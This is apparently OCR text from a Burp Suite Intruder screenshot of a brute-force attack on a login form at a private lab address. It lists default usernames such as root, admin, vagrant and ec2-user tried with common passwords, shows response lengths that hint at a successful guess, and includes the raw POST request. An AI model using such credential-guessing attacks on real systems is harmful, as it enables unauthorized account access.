 8. Intruder attack of http://172.34.0.2
Attack Save
8. Intruder attack of http://172.34.0.2
Attack Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Redirects foll... Timeout Length Comment
65 ansible password 200 1 0 928
66 ec2-user password 200 0 0 928
67 vagrant password 200 2 0 928
68 azureuser password 200 1 0 928
69 root qwerty123 200 1 0 928
70 admin qwerty123 200 3 1 774
71 test qwerty123 200 3 1 774
72 guest qwerty123 200 2 1 774
73 info qwerty123 200 3 1 774
Payloads
Resource pool
Settings
Request 1 Response 1 Request 2 Response 2
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 172.34.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://172.34.0.2
10 Connection: keep-alive
11 Referer: http://172.34.0.2/index.php
12 Cookie: PHPSESSID=bc4c8344566f69794cd9290fe54bcd31
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 user=admin&pass=qwerty123
Search
0 highlights
Paused